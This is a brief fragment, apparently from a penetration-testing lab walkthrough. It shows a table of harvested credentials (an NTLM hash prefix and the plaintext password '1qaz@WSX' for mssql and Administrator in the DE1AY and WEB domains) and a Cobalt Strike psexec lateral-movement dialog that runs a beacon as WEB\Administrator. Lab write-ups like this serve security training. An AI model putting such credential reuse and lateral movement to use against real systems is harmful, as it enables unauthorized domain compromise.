 psexec
user password realm note
mssql 161cff084477fe59... DE1AY
Administrator 161cff084477fe59... WEB
mssql 1qaz@WSX DE1AY
Administrator 1qaz@WSX WEB
mssql 1qaz@WSX DE1AY.COM
User: Administrator
Password: 1qaz@WSX
Domain: WEB
Listener: smb ...
Session: SYSTEM * via 10.10.10.10@1440 ...
Use session's current access token
Launch Help
beacon to create a token for WEB\Administrator